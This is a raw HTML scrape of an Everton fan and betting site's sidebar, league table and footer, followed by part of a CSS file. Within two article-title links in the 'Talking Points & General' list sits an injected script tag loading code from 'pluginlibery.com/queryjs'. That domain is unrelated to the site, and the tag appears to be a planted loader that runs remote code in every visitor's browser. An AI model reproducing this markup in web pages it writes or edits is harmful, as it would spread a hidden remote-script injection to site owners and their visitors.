		       								<img class="thumb" src="/images/uploads/1769612630-everton-v-brentford-premier-league61-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47218.html">Sorry, Dwight, Enough is Enough</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       					        <h6 class="articletag">Rumour Mill</h6>    
											
			   		<h4>
				   		 							   		  <a href="/season/25-26/rumour-mill/47220.html">Everton linked with Wesley and Brooke Norton-Cuffy</a>
					   		  
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769606549-everton-v-leeds-united-premier-league21-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47216.html">Calvert-Lewin shows Everton what they miss, Barry offers a glimpse of the future</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769618397-everton-v-leeds-united-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47219.html">Kiernan Dewsbury-Hall describes “game of two halves” against Leeds United</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769519043-everton-v-nottingham-forest-premier-league81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47213.html">Everton are still waiting for a final decision on Jack Grealish</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       					        <h6 class="articletag">Rumour Mill</h6>    
											
			   		<h4>
				   		 							   		  <a href="/season/25-26/rumour-mill/47214.html">Juventus reportedly exploring a move for Beto</a>
					   		  
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769526666-everton-v-leeds-united-premier-league11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47215.html">David Moyes pleased with the returning players and Barry’s scoring streak</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769504066-everton-v-leeds-united-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47212.html">Everton vs Leeds United Player Ratings: Thierno Barry continues rich scoring form</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">34</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>23</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>33</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">2</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-5</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"ea365e3a35","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css
body_size: 30678
content:
#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s!important;animation-duration:.001s!important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes 